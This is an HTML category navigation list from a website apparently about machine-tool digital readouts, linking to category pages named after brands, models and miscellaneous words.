	<li class="cat-item cat-item-1717"><a href="https://axisdigitalreadout.com/category/baka/" >baka</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://axisdigitalreadout.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://axisdigitalreadout.com/category/based/" >based</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://axisdigitalreadout.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://axisdigitalreadout.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://axisdigitalreadout.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://axisdigitalreadout.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://axisdigitalreadout.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://axisdigitalreadout.com/category/biga/" >biga</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://axisdigitalreadout.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://axisdigitalreadout.com/category/boeckeler/" >boeckeler</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://axisdigitalreadout.com/category/boeckler/" >boeckler</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://axisdigitalreadout.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://axisdigitalreadout.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://axisdigitalreadout.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://axisdigitalreadout.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://axisdigitalreadout.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://axisdigitalreadout.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://axisdigitalreadout.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://axisdigitalreadout.com/category/bubba/" >bubba</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://axisdigitalreadout.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://axisdigitalreadout.com/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://axisdigitalreadout.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://axisdigitalreadout.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://axisdigitalreadout.com/category/c6241x1000mm/" >c6241x1000mm</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://axisdigitalreadout.com/category/cadxa/" >cadxa</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://axisdigitalreadout.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://axisdigitalreadout.com/category/cern/" >cern</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://axisdigitalreadout.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://axisdigitalreadout.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://axisdigitalreadout.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://axisdigitalreadout.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://axisdigitalreadout.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://axisdigitalreadout.com/category/civilization/" >civilization</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://axisdigitalreadout.com/category/colchester/" >colchester</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://axisdigitalreadout.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://axisdigitalreadout.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://axisdigitalreadout.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://axisdigitalreadout.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://axisdigitalreadout.com/category/configuraci/" >configuraci</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://axisdigitalreadout.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://axisdigitalreadout.com/category/constructing/" >constructing</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://axisdigitalreadout.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://axisdigitalreadout.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://axisdigitalreadout.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://axisdigitalreadout.com/category/cozyel/" >cozyel</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://axisdigitalreadout.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://axisdigitalreadout.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://axisdigitalreadout.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://axisdigitalreadout.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://axisdigitalreadout.com/category/d80-2v/" >d80-2v</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://axisdigitalreadout.com/category/dasqua/" >dasqua</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://axisdigitalreadout.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://axisdigitalreadout.com/category/datron/" >datron</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://axisdigitalreadout.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://axisdigitalreadout.com/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://axisdigitalreadout.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://axisdigitalreadout.com/category/delos/" >delos</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://axisdigitalreadout.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://axisdigitalreadout.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://axisdigitalreadout.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://axisdigitalreadout.com/category/ditron/" >ditron</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://axisdigitalreadout.com/category/dm-ms01/" >dm-ms01</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://axisdigitalreadout.com/category/doall/" >doall</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://axisdigitalreadout.com/category/dovetails/" >dovetails</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://axisdigitalreadout.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://axisdigitalreadout.com/category/dro-2v/" >dro-2v</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://axisdigitalreadout.com/category/dro-3v/" >dro-3v</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://axisdigitalreadout.com/category/dro3axis/" >dro3axis</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://axisdigitalreadout.com/category/dusk/" >dusk</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://axisdigitalreadout.com/category/easier/" >easier</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://axisdigitalreadout.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://axisdigitalreadout.com/category/easson/" >easson</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://axisdigitalreadout.com/category/economics/" >economics</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://axisdigitalreadout.com/category/ed2-axis-easson-es-12-graphic/" >ed2-axis-easson-es-12-graphic</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://axisdigitalreadout.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://axisdigitalreadout.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://axisdigitalreadout.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://axisdigitalreadout.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://axisdigitalreadout.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://axisdigitalreadout.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://axisdigitalreadout.com/category/ewikon/" >ewikon</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://axisdigitalreadout.com/category/expander/" >expander</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://axisdigitalreadout.com/category/expecting/" >expecting</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://axisdigitalreadout.com/category/expresslrs/" >expresslrs</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://axisdigitalreadout.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://axisdigitalreadout.com/category/fagor/" >fagor</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://axisdigitalreadout.com/category/fanuc/" >fanuc</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://axisdigitalreadout.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://axisdigitalreadout.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://axisdigitalreadout.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://axisdigitalreadout.com/category/fimi/" >fimi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://axisdigitalreadout.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://axisdigitalreadout.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://axisdigitalreadout.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://axisdigitalreadout.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://axisdigitalreadout.com/category/fivetecnc/" >fivetecnc</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://axisdigitalreadout.com/category/flind/" >flind</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://axisdigitalreadout.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://axisdigitalreadout.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://axisdigitalreadout.com/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://axisdigitalreadout.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://axisdigitalreadout.com/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://axisdigitalreadout.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://axisdigitalreadout.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://axisdigitalreadout.com/category/gcs900-1d/" >gcs900-1d</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://axisdigitalreadout.com/category/gcs900-2d/" >gcs900-2d</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://axisdigitalreadout.com/category/gcs900-3d/" >gcs900-3d</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://axisdigitalreadout.com/category/gdxh/" >gdxh</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://axisdigitalreadout.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://axisdigitalreadout.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://axisdigitalreadout.com/category/gemode/" >gemode</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://axisdigitalreadout.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://axisdigitalreadout.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://axisdigitalreadout.com/category/gold-n-dro/" >gold-n-dro</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://axisdigitalreadout.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://axisdigitalreadout.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://axisdigitalreadout.com/category/goodwin/" >goodwin</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://axisdigitalreadout.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://axisdigitalreadout.com/category/gurley/" >gurley</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://axisdigitalreadout.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://axisdigitalreadout.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://axisdigitalreadout.com/category/hazard/" >hazard</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://axisdigitalreadout.com/category/hdzero/" >hdzero</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://axisdigitalreadout.com/category/heidenhain/" >heidenhain</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://axisdigitalreadout.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://axisdigitalreadout.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://axisdigitalreadout.com/category/hiwin/" >hiwin</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://axisdigitalreadout.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://axisdigitalreadout.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://axisdigitalreadout.com/category/hq800/" >hq800</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://axisdigitalreadout.com/category/i200/" >i200</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://axisdigitalreadout.com/category/igaging/" >igaging</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://axisdigitalreadout.com/category/imeshbean/" >imeshbean</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://axisdigitalreadout.com/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://axisdigitalreadout.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://axisdigitalreadout.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://axisdigitalreadout.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://axisdigitalreadout.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://axisdigitalreadout.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://axisdigitalreadout.com/category/installs/" >installs</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://axisdigitalreadout.com/category/integrate/" >integrate</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://axisdigitalreadout.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://axisdigitalreadout.com/category/jcs900-2ae/" >jcs900-2ae</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://axisdigitalreadout.com/category/jcs900-3ae/" >jcs900-3ae</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://axisdigitalreadout.com/category/karahan/" >karahan</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://axisdigitalreadout.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://axisdigitalreadout.com/category/knuth/" >knuth</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://axisdigitalreadout.com/category/kurtis/" >kurtis</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://axisdigitalreadout.com/category/language/" >language</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://axisdigitalreadout.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://axisdigitalreadout.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://axisdigitalreadout.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://axisdigitalreadout.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://axisdigitalreadout.com/category/led-3/" >led-3</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://axisdigitalreadout.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://axisdigitalreadout.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://axisdigitalreadout.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://axisdigitalreadout.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://axisdigitalreadout.com/category/lp20e/" >lp20e</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://axisdigitalreadout.com/category/m-dro/" >m-dro</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://axisdigitalreadout.com/category/m503/" >m503</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://axisdigitalreadout.com/category/machifit/" >machifit</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://axisdigitalreadout.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://axisdigitalreadout.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://axisdigitalreadout.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://axisdigitalreadout.com/category/maglalabas/" >maglalabas</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://axisdigitalreadout.com/category/magnescale/" >magnescale</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://axisdigitalreadout.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://axisdigitalreadout.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://axisdigitalreadout.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://axisdigitalreadout.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://axisdigitalreadout.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://axisdigitalreadout.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://axisdigitalreadout.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://axisdigitalreadout.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://axisdigitalreadout.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://axisdigitalreadout.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://axisdigitalreadout.com/category/metrologic/" >metrologic</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://axisdigitalreadout.com/category/metronics/" >metronics</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://axisdigitalreadout.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://axisdigitalreadout.com/category/midweek/" >midweek</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://axisdigitalreadout.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://axisdigitalreadout.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://axisdigitalreadout.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://axisdigitalreadout.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://axisdigitalreadout.com/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://axisdigitalreadout.com/category/missions/" >missions</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://axisdigitalreadout.com/category/mitsui/" >mitsui</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://axisdigitalreadout.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://axisdigitalreadout.com/category/mixcast/" >mixcast</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://axisdigitalreadout.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://axisdigitalreadout.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://axisdigitalreadout.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://axisdigitalreadout.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://axisdigitalreadout.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://axisdigitalreadout.com/category/msfs/" >msfs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://axisdigitalreadout.com/category/mt41/" >mt41</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://axisdigitalreadout.com/category/mt49/" >mt49</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://axisdigitalreadout.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://axisdigitalreadout.com/category/multicasting/" >multicasting</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://axisdigitalreadout.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://axisdigitalreadout.com/category/multilingual/" >multilingual</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://axisdigitalreadout.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://axisdigitalreadout.com/category/mxi500/" >mxi500</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://axisdigitalreadout.com/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://axisdigitalreadout.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://axisdigitalreadout.com/category/newall/" >newall</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://axisdigitalreadout.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://axisdigitalreadout.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://axisdigitalreadout.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://axisdigitalreadout.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://axisdigitalreadout.com/category/numerex/" >numerex</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://axisdigitalreadout.com/category/okamoto/" >okamoto</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://axisdigitalreadout.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://axisdigitalreadout.com/category/ordro/" >ordro</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://axisdigitalreadout.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://axisdigitalreadout.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://axisdigitalreadout.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://axisdigitalreadout.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://axisdigitalreadout.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://axisdigitalreadout.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://axisdigitalreadout.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://axisdigitalreadout.com/category/pm-25mv/" >pm-25mv</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://axisdigitalreadout.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://axisdigitalreadout.com/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://axisdigitalreadout.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://axisdigitalreadout.com/category/pr671260/" >pr671260</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://axisdigitalreadout.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://axisdigitalreadout.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://axisdigitalreadout.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://axisdigitalreadout.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://axisdigitalreadout.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://axisdigitalreadout.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://axisdigitalreadout.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://axisdigitalreadout.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://axisdigitalreadout.com/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://axisdigitalreadout.com/category/quadra-check/" >quadra-check</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://axisdigitalreadout.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://axisdigitalreadout.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://axisdigitalreadout.com/category/qwikcount/" >qwikcount</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://axisdigitalreadout.com/category/r1250r/" >r1250r</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://axisdigitalreadout.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://axisdigitalreadout.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://axisdigitalreadout.com/category/rapture/" >rapture</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://axisdigitalreadout.com/category/rational/" >rational</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://axisdigitalreadout.com/category/rdgtools/" >rdgtools</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://axisdigitalreadout.com/category/readout/" >readout</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://axisdigitalreadout.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://axisdigitalreadout.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://axisdigitalreadout.com/category/renishaw/" >renishaw</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://axisdigitalreadout.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://axisdigitalreadout.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://axisdigitalreadout.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://axisdigitalreadout.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://axisdigitalreadout.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://axisdigitalreadout.com/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://axisdigitalreadout.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://axisdigitalreadout.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://axisdigitalreadout.com/category/rsf-elektronik/" >rsf-elektronik</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://axisdigitalreadout.com/category/sa243/" >sa243</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://axisdigitalreadout.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://axisdigitalreadout.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://axisdigitalreadout.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://axisdigitalreadout.com/category/scales/" >scales</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://axisdigitalreadout.com/category/sds2-3ms/" >sds2-3ms</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://axisdigitalreadout.com/category/sds2ms/" >sds2ms</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://axisdigitalreadout.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://axisdigitalreadout.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://axisdigitalreadout.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://axisdigitalreadout.com/category/shars/" >shars</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://axisdigitalreadout.com/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://axisdigitalreadout.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://axisdigitalreadout.com/category/shoptalk/" >shoptalk</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://axisdigitalreadout.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://axisdigitalreadout.com/category/shorten/" >shorten</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://axisdigitalreadout.com/category/shortening/" >shortening</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://axisdigitalreadout.com/category/sieg/" >sieg</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://axisdigitalreadout.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://axisdigitalreadout.com/category/single/" >single</a>
</li>
